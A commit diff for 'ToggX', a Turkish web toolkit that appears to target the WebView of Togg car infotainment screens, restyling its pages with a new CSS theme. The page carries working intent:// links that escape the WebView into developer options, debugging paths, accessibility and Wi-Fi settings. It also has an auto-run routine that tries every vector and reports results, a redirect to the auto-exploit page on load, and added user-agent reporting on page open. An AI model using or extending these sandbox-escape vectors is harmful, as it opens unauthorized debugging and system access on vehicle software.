

==== commit 9c3f4290: "theme: ToggX HUD temasini canli sayfalar uzerine uygula style.css 102->265 superset (hero-box/chips/" ====
--- a/index.html
+++ b/index.html
@@ -20,12 +20,13 @@
   <a href="exploit.html">🧪 Exploit / Oto-Test</a>
 </nav>
 
-<div style="margin:12px 0;padding:12px;border:2px solid #e63946;border-radius:10px;background:#2a1013">
-  <b>🧪 Oto-Test (önerilen)</b> — tüm intent/app-link/şema vektörlerini sırayla dener ve sonucu <b>otomatik gönderir</b>.<br>
-  <a style="display:inline-block;margin-top:8px;padding:10px 18px;background:#e63946;color:#fff;border-radius:8px;font-weight:700;text-decoration:none" href="exploit.html#auto">▶ exploit.html aç (otomatik başlar)</a>
-</div>
-
-<div class="box" style="border:2px solid #2196f3;background:#0d1b2a">
+<div class="box hero-box">
+  <h3>🧪 Oto-Test (önerilen)</h3>
+  <p class="note" style="margin-bottom:6px">Tüm intent/app-link/şema vektörlerini sırayla dener ve sonucu <b>otomatik gönderir</b>.</p>
+  <a class="hero-btn" href="exploit.html#auto">▶ Oto-Testi Başlat</a>
+</div>
+
+<div class="box" style="border-color:rgba(56,225,255,.4)">
   <h3>🌐 Adres Çubuğu (yoksa buradan gir)</h3>
   <div class="row2">
     <input type="text" id="nav-url" placeholder="github.com veya https://..." autocomplete="off" spellcheck="false">
@@ -102,34 +103,17 @@
 
 <div class="log-box" id="log"><div style="color:#607d8b">Deneme geçmişi burada görünecek…</div></div>
 
-<!-- EXPLOIT LINKLERİ -->
-<div class="box" style="border: 2px solid #f44336; background-color: #ffebee; margin-top: 20px;">
-  <h3>🎯 KRİTİK EXPLOİT LİNKLERİ</h3>
-  <p><strong>Önemli:</strong> Bu linklere tıklamadan önce ne yaptığınızı bildiğinizden emin olun!</p>
-  
-  <a href="intent://x/#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234567;end" 
-     class="btn" 
-     style="background-color: #f44336; color: white; display: block; margin: 10px 0; padding: 15px; text-align: center; text-decoration: none; border-radius: 5px;">
-    🚀 Geliştirici Seçeneklerini Aç
-  </a>
-  
-  <a href="intent://x/#Intent;action=android.settings.SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234568;end" 
-     class="btn" 
-     style="background-color: #2196F3; color: white; display: block; margin: 10px 0; padding: 15px; text-align: center; text-decoration: none; border-radius: 5px;">
-    ⚙️ Ana Ayarlar
-  </a>
-  
-  <a href="intent://com.togg.toggmobile/#Intent;package=com.togg.toggmobile;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234569;end" 
-     class="btn" 
-     style="background-color: #4CAF50; color: white; display: block; margin: 10px 0; padding: 15px; text-align: center; text-decoration: none; border-radius: 5px;">
-    🚗 Togg SuperApp'i Başlat
-  </a>
-  
-  <a href="intent://x/#Intent;action=android.settings.WIFI_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234570;end" 
-     class="btn" 
-     style="background-color: #FF9800; color: white; display: block; margin: 10px 0; padding: 15px; text-align: center; text-decoration: none; border-radius: 5px;">
-    📶 WiFi Ayarlarını Aç
-  </a>
+<!-- KRİTİK KAÇIŞ LİNKLERİ -->
+<div class="box crit-box">
+  <h3>🎯 Kritik kaçış linkleri</h3>
+  <p class="note" style="margin-bottom:10px"><b>Önemli:</b> tıklamadan önce ne yaptığını bil; tek dokunuş native uygulama açar.</p>
+  <div class="crit">
+    <a href="intent://x/#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234567;end" style="background:linear-gradient(135deg,#b71c1c,#8e1414)">🚀 Geliştirici Seçeneklerini Aç</a>
+    <a href="intent://x/#Intent;action=android.settings.SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234568;end" style="background:linear-gradient(135deg,#1565c0,#0d47a1)">⚙️ Ana Ayarlar</a>
+    <a href="intent://com.togg.toggmobile/#Intent;package=com.togg.toggmobile;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234569;end" style="background:linear-gradient(135deg,#2e7d32,#1b5e20)">🚗 Togg SuperApp'i Başlat</a>
+    <a href="intent://x/#Intent;action=android.settings.WIFI_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Findex.html%23nores%3D1728234570;end" style="background:linear-gradient(135deg,#e65100,#bf360c)">📶 Wi-Fi Ayarlarını Aç</a>
+  </div>
+  <p class="note" style="margin-top:10px">Tam vektör matrisi: <a href="intent.html">🚪 Intent / Kaçış</a> · ayrıntılı rehber: <a href="EXPLOIT_REHBERI.md">📖 Exploit Rehberi</a></p>
 </div>
 
 <footer>
@@ -156,7 +140,7 @@
   {id:3, tier:'high', kind:'intent', action:'android.settings.ACCESSIBILITY_SETTINGS',    label:'Erişilebilirlik', flags:'0x10000000', hint:'Erişilebilirlik servisleri / uzak yardımcılar.'},
   {id:4, tier:'high', kind:'intent', action:'android.settings.APPLICATION_DEVELOPMENT_SETTINGS', label:'Geliştirici Seçenekleri', flags:'0x10000000', hint:'Geliştirici Seçenekleri → USB/Kablosuz hata ayıklama.'},
 
-  {id:5, tier:'mid', kind:'intent', action:'android.settings.SETTINGS',                    label:'Ana Ayarlar (split)', flags:'0x10008000', hint:'LAUNCH_ADJACENT ile bölünmüş pencere.'},
+  {id:5, tier:'mid', kind:'intent', action:'android.settings.SETTINGS',                    label:'Ana Ayarlar (split)', flags:'0x10008000', hint:'NEW_TASK + CLEAR_TASK ile bölünmüş pencere denemesi.'},
   {id:6, tier:'mid', kind:'intent', action:'android.settings.NOTIFICATION_SETTINGS',       label:'Bildirim Ayarları', flags:'0x10000000'},
   {id:7, tier:'mid', kind:'intent', action:'android.settings.WIFI_SETTINGS',               label:'Wi-Fi Ayarları', flags:'0x10000000'},
   {id:8, tier:'mid', kind:'intent', action:'android.settings.BLUETOOTH_SETTINGS',          label:'Bluetooth Ayarları', flags:'0x10000000'},
@@ -216,6 +200,7 @@
   ToggKit.$('log').innerHTML = log.map(function(l){
     return '<div class="log-' + (l.type || '') + '">[' + l.time + '] ' + l.msg + '</div>';
   }).join('');
+  ToggKit.report('index', msg);
 }
 function updateStatus(id){
   var el = ToggKit.$('status-' + id);
@@ -243,6 +228,7 @@
 
     var a = document.createElement('a');
     a.className = 'btn tier-' + item.tier;
+    a.setAttribute('data-id', item.id);
     a.href = ToggKit.hrefFor(item);
     a.innerHTML = '<span>' + item.id + '. ' + item.label + ' <span class="badge">' + (KIND_BADGE[item.kind] || item.kind) + '</span></span>' +
                   '<span class="status" id="status-' + item.id + '">' + statusLabel(s) + '</span>';
@@ -300,10 +286,15 @@
     }
   }
   document.addEventListener('visibilitychange', visHandler);
-  window.addEventListener('blur', function once(){ window.removeEventListener('blur', once); });
-}
-
-ToggKit.$('c-extra-type');
+  function blurHandler(){
+    if (document.hidden) return;
+    window.removeEventListener('blur', blurHandler);
+    clearTimeout(t);
+    settle(true);
+  }
+  window.addEventListener('blur', blurHandler);
+}
+
 function getCustomParams(){
   return {
     action:    ToggKit.$('c-action').value.trim(),
@@ -367,7 +358,7 @@
   for (var i = 0; i < ITEMS.length; i++){
     if (!autoRunning) break;
     if (state[ITEMS[i].id] && state[ITEMS[i].id].status === 'success') continue;
-    var link = document.querySelector('a[href*="' + (ITEMS[i].action || ITEMS[i].package || '') + '"]');
+    var link = document.querySelector('a.btn[data-id="' + ITEMS[i].id + '"]');
     if (link){ link.click(); await new Promise(function(r){ setTimeout(r, 1400); }); }
   }
   autoRunning = false;
@@ -429,6 +420,9 @@
 
 render();
 
+ToggKit.report('index', 'PAGE_OPEN ua=' + navigator.userAgent);
+window.addEventListener('pagehide', function(){ ToggKit.report('index', 'PAGEHIDE'); });
+
 (function autoResume(){
   if (location.hash.indexOf('panel') >= 0) return;
   location.replace('exploit.html#auto');
--- a/style.css
+++ b/style.css
@@ -1,113 +1,265 @@
+/* ============================================================
+   ToggX HUD theme — Togg IVI WebView panelleri (ortak tema)
+   Motor hedefi: Chromium 88+ (flex gap, clamp, -webkit-backdrop)
+   ============================================================ */
+
 :root{
-  --bg:#0d1520; --fg:#f0f4f8; --muted:#8b9cb3;
-  --card:#1a2736; --line:#22303f;
-  --accent:#00e5ff; --ok:#00c853; --bad:#ef5350;
-  --try:#29b6f6; --warn:#ffca28; --fuzz:#7c4dff;
+  --bg:#05080d;
+  --fg:#e8f0fa; --muted:#8fa3bd; --dim:#5f7186;
+  --card:rgba(15,26,38,.78); --card2:rgba(10,18,28,.85);
+  --line:rgba(122,180,255,.14); --line-soft:rgba(122,180,255,.08);
+  --accent:#38e1ff; --brand1:#38bdf8; --brand2:#818cf8; --brand3:#22d3ee;
+  --ok:#34d399; --bad:#f87171; --try:#60a5fa; --warn:#fbbf24; --fuzz:#a78bfa;
+  --grad:linear-gradient(92deg,#38bdf8,#818cf8 55%,#22d3ee);
+  --mono:ui-monospace,Consolas,'Cascadia Mono','Courier New',monospace;
 }
 *{box-sizing:border-box;margin:0;padding:0}
-html{-webkit-text-size-adjust:100%}
+html{-webkit-text-size-adjust:100%;scrollbar-color:#1d3350 #0a121c}
 body{
   font-family:'Segoe UI',system-ui,-apple-system,sans-serif;
-  background:var(--bg);color:var(--fg);
-  padding:12px 12px 56px;text-align:center;line-height:1.45;
+  color:var(--fg);
+  padding:14px 14px 64px;text-align:center;line-height:1.5;
+  background:
+    radial-gradient(1200px 500px at 50% -10%,rgba(56,189,248,.13),transparent 60%),
+    radial-gradient(900px 420px at 85% -5%,rgba(129,140,248,.10),transparent 65%),
+    radial-gradient(700px 380px at 8% 12%,rgba(34,211,238,.07),transparent 60%),
+    repeating-linear-gradient(0deg,transparent 0 31px,rgba(122,180,255,.030) 31px,transparent 32px),
+    repeating-linear-gradient(90deg,transparent 0 31px,rgba(122,180,255,.030) 31px),
+    var(--bg);
+  background-attachment:fixed;
+  padding-left:max(12px,env(safe-area-inset-left));
+  padding-right:12px;
 }
 a{color:var(--accent)}
-
+a:active{opacity:.8}
+::selection{background:rgba(56,225,255,.25)}
+::-webkit-scrollbar{width:8px;height:8px}
+::-webkit-scrollbar-thumb{background:#1d3350;border-radius:8px}
+::-webkit-scrollbar-track{background:transparent}
+
+/* ---------- navigasyon ---------- */
 .tabs{
-  max-width:460px;margin:0 auto 14px;display:flex;gap:6px;
-  background:#0a1018;border:1px solid var(--line);border-radius:10px;padding:5px;
+  position:sticky;top:8px;z-index:20;
+  max-width:640px;margin:10px auto 18px;display:flex;flex-wrap:wrap;gap:5px;justify-content:center;
+  background:rgba(8,14,22,.82);
+  -webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px);
+  border:1px solid var(--line);border-radius:16px;padding:6px;
+  box-shadow:0 10px 30px rgba(0,0,0,.45);
 }
 .tabs a{
-  flex:1;padding:9px 6px;border-radius:7px;font-size:12px;font-weight:700;
-  text-decoration:none;color:var(--muted);
-}
-.tabs a.active{background:#263849;color:#fff;box-shadow:inset 0 0 0 1px var(--accent)}
-
-h1{color:var(--accent);font-size:18px;margin-bottom:2px}
-.sub{font-size:11px;color:var(--muted);margin-bottom:12px}
-.wrap{max-width:460px;margin-left:auto;margin-right:auto}
-
-.stats{display:flex;justify-content:center;gap:16px;font-size:12px;color:var(--muted);margin-bottom:12px}
-.stats b{color:var(--fg)}
-
-.toolbar{max-width:460px;margin:0 auto 14px;display:flex;flex-wrap:wrap;gap:7px}
+  padding:8px 12px;border-radius:999px;font-size:12px;font-weight:700;
+  text-decoration:none;color:var(--muted);white-space:nowrap;
+  border:1px solid transparent;transition:all .18s ease;
+}
+.tabs a:hover{color:var(--fg);background:rgba(56,189,248,.08)}
+.tabs a.active{
+  color:#fff;
+  background:linear-gradient(92deg,rgba(56,189,248,.22),rgba(129,140,248,.22));
+  box-shadow:inset 0 0 0 1px rgba(56,225,255,.55),0 0 18px rgba(56,189,248,.25);
+}
+
+h1{
+  font-size:clamp(19px,4.6vw,24px);margin-bottom:4px;letter-spacing:.3px;
+  background:var(--grad);-webkit-background-clip:text;background-clip:text;
+  -webkit-text-fill-color:transparent;color:var(--accent);
+}
+.sub{font-size:11.5px;color:var(--muted);margin:6px auto 14px;max-width:640px;line-height:1.55}
+.wrap{max-width:640px;margin:0 auto}
+code{font-family:var(--mono);font-size:.92em;color:#a5e9ff;background:rgba(56,189,248,.08);border:1px solid var(--line-soft,rgba(122,180,255,.08));border-radius:5px;padding:1px 5px}
+b{color:#fff}
+
+/* ---------- durum LED'leri / istatistik ---------- */
+.stats{display:flex;justify-content:center;gap:18px;font-size:12px;color:var(--muted);margin-bottom:12px}
+.stats b{color:var(--fg);font-family:var(--mono)}
+
+/* ---------- toolbar ---------- */
+.toolbar{max-width:640px;margin:0 auto 14px;display:flex;flex-wrap:wrap;gap:7px}
 .toolbar button,.toolbar a{
-  flex:1 1 28%;min-width:84px;padding:10px 6px;border:none;border-radius:8px;
-  background:#263849;color:#fff;font-size:12px;font-weight:600;cursor:pointer;
-  text-decoration:none;text-align:center;
-}
-.toolbar button.primary{background:#00695c}
-.toolbar button.fuzz{background:var(--fuzz)}
-.toolbar button.reset{background:#4a1d1d}
-.toolbar button:active,.toolbar a:active{opacity:.85}
-
+  flex:1 1 28%;min-width:88px;padding:11px 8px;border:1px solid rgba(122,180,255,.16);border-radius:10px;
+  background:rgba(38,56,73,.55);color:#fff;font-size:12.5px;font-weight:600;cursor:pointer;
+  text-decoration:none;text-align:center;transition:transform .12s ease,box-shadow .12s ease;
+}
+.toolbar button:hover,.toolbar a:hover{box-shadow:0 0 0 1px rgba(56,225,255,.35),0 4px 18px rgba(0,0,0,.4)}
+.toolbar button:active,.toolbar a:active{transform:scale(.97)}
+.toolbar button.primary{
+  background:linear-gradient(135deg,#0b7a68,#0e9e7e);border-color:rgba(52,211,153,.5);
+  box-shadow:0 0 18px rgba(52,211,153,.18);
+}
+.toolbar button.fuzz{background:linear-gradient(135deg,#5b3fb8,#7c5cf0);border-color:rgba(167,139,250,.5)}
+.toolbar button.reset{background:linear-gradient(135deg,#5c1d1d,#7a2424);border-color:rgba(248,113,113,.35)}
+
+/* ---------- bölüm başlıkları ---------- */
 .section-title{
-  font-size:12px;font-weight:700;color:var(--warn);text-align:left;
-  margin:18px auto 6px;max-width:460px;text-transform:uppercase;
-  border-bottom:2px solid var(--warn);padding-bottom:3px;letter-spacing:.3px;
-}
-.section-title small{display:block;font-size:10px;font-weight:400;color:var(--muted);text-transform:none;margin-top:2px}
-
-.row{max-width:460px;margin:6px auto;background:var(--card);border-radius:10px;overflow:hidden;box-shadow:0 3px 8px rgba(0,0,0,.35)}
+  font-size:11.5px;font-weight:800;color:var(--warn);text-align:left;
+  margin:22px auto 8px;max-width:640px;text-transform:uppercase;
+  letter-spacing:1.2px;display:flex;align-items:center;gap:8px;
+}
+.section-title::after{content:'';flex:1;height:1px;background:linear-gradient(90deg,rgba(251,191,36,.5),transparent)}
+.section-title small{display:block;font-size:10px;font-weight:400;color:var(--muted);text-transform:none;margin-top:2px;letter-spacing:.2px}
+
+/* ---------- satır kartları ---------- */
+.row{
+  max-width:640px;margin:8px auto;border-radius:14px;overflow:hidden;
+  background:var(--card);border:1px solid var(--line);
+  box-shadow:0 4px 16px rgba(0,0,0,.35);
+  transition:border-color .2s,transform .12s;
+}
+.row:hover{border-color:rgba(56,225,255,.3)}
 .btn-row{display:flex;align-items:stretch}
 .btn{
   flex:1;display:flex;align-items:center;justify-content:space-between;gap:8px;
-  padding:12px;font-size:13px;font-weight:600;color:#fff;text-align:left;
-  text-decoration:none;border:none;cursor:pointer;
-}
-.tier-target{background:#00695c}
-.tier-link{background:#00838f}
-.tier-high{background:var(--ok)}
-.tier-mid{background:var(--try)}
-.tier-low{background:var(--bad)}
-.badge{font-size:9px;font-weight:400;opacity:.85;border:1px solid rgba(255,255,255,.45);border-radius:4px;padding:0 4px;white-space:nowrap}
-.status{font-size:11px;font-weight:500;opacity:.95;white-space:nowrap}
-.copy-btn{background:rgba(0,0,0,.25);border:none;color:#fff;padding:0 11px;font-size:11px;cursor:pointer;white-space:nowrap}
-.note-wrap{padding:4px 12px 8px;background:rgba(0,0,0,.18)}
-.note{font-size:11px;color:#b3d4fc;text-align:left}
-
-.box{max-width:460px;margin:16px auto 0;background:var(--card);border-radius:10px;padding:14px;text-align:left}
-.box h3{font-size:13px;color:var(--accent);margin-bottom:10px}
-.box label{display:block;font-size:11px;color:var(--muted);margin:8px 0 3px}
+  padding:13px 14px;font-size:13px;font-weight:600;color:#fff;text-align:left;
+  text-decoration:none;border:none;cursor:pointer;position:relative;
+}
+.btn::before{content:'';position:absolute;left:0;top:0;bottom:0;width:3px;background:rgba(255,255,255,.25)}
+.tier-target{background:linear-gradient(120deg,rgba(6,95,70,.92),rgba(13,120,100,.85))}
+.tier-link{background:linear-gradient(120deg,rgba(0,131,143,.92),rgba(14,116,144,.75))}
+.tier-high{background:linear-gradient(120deg,rgba(6,78,59,.92),rgba(16,120,84,.88))}
+.tier-mid{background:linear-gradient(120deg,rgba(12,52,86,.92),rgba(30,80,130,.9))}
+.tier-low{background:linear-gradient(120deg,rgba(80,22,22,.92),rgba(120,40,40,.9))}
+.badge{font-size:9px;font-weight:600;opacity:.9;border:1px solid rgba(255,255,255,.4);border-radius:5px;padding:1px 5px;white-space:nowrap;letter-spacing:.4px}
+.status{font-size:11px;font-weight:600;white-space:nowrap}
+.copy-btn{background:rgba(0,0,0,.3);border:none;border-left:1px solid var(--line-soft);color:#bfe7ff;padding:0 12px;font-size:11px;cursor:pointer;white-space:nowrap;font-family:var(--mono)}
+.note-wrap{padding:5px 14px 9px;background:rgba(2,6,12,.35)}
+.note{font-size:11px;color:#9fc3e8;text-align:left;line-height:1.5}
+
+/* ---------- kutular ---------- */
+.box{
+  max-width:640px;margin:18px auto 0;background:var(--card);
+  border:1px solid var(--line);border-radius:14px;padding:16px;text-align:left;
+  -webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px);
+  box-shadow:0 4px 20px rgba(0,0,0,.35);
+}
+.box h3{font-size:13px;color:var(--accent);margin-bottom:10px;letter-spacing:.4px;text-transform:uppercase}
+.box label{display:block;font-size:11px;color:var(--muted);margin:10px 0 4px;letter-spacing:.3px}
 .box input,.box select{
-  width:100%;padding:9px 10px;border-radius:6px;border:1px solid #334;
-  background:#0d151d;color:#fff;font-size:13px;
-}
+  width:100%;padding:10px 11px;border-radius:8px;border:1px solid rgba(122,180,255,.2);
+  background:rgba(6,12,20,.85);color:#fff;font-size:13px;font-family:var(--mono);
+  transition:border-color .15s,box-shadow .12s;
+}
+.box input:focus,.box select:focus{outline:none;border-color:var(--accent);box-shadow:0 0 0 3px rgba(56,225,255,.12)}
 .row2{display:flex;gap:8px}
 .row2>*{flex:1}
-.box button{width:100%;padding:11px;margin-top:10px;border:none;border-radius:8px;background:#00695c;color:#fff;font-weight:600;font-size:13px;cursor:pointer}
-.box button.fuzz-btn{background:var(--fuzz);margin-top:6px}
-
+.box button{
+  width:100%;padding:12px;margin-top:10px;border:none;border-radius:10px;
+  background:linear-gradient(135deg,#0b7a68,#0d9488);color:#fff;font-weight:700;font-size:13px;cursor:pointer;
+  transition:transform .12s ease,filter .15s;
+}
+.box button:active{transform:scale(.98)}
+.box button.fuzz-btn{background:linear-gradient(135deg,#6d4fd6,#8b5cf6);margin-top:6px}
+
+/* ---------- buton/bar genel ---------- */
+button{font-family:inherit}
+button.primary{background:linear-gradient(135deg,#0b7a68,#0d9488)}
+
+/* ---------- log ---------- */
 pre{
-  max-width:460px;margin:8px auto;text-align:left;background:#0a1018;border:1px solid var(--line);
-  border-radius:8px;padding:10px;font-size:11px;color:#cfe8ff;overflow:auto;max-height:240px;
-  white-space:pre-wrap;word-break:break-word;font-family:Consolas,'Courier New',monospace;
-}
-.log-box{max-width:460px;margin:16px auto 0;background:#0a1018;border:1px solid var(--line);border-radius:10px;padding:12px;text-align:left;max-height:180px;overflow-y:auto;font-size:11px;color:#90a4ae}
-.log-box div{margin-bottom:3px;word-break:break-word}
-.log-ok{color:#69f0ae}.log-fail{color:#ef9a9a}.log-try{color:#81d4fa}.log-fuzz{color:#b388ff}
-
-table{max-width:460px;margin:8px auto;border-collapse:collapse;width:100%;font-size:11px}
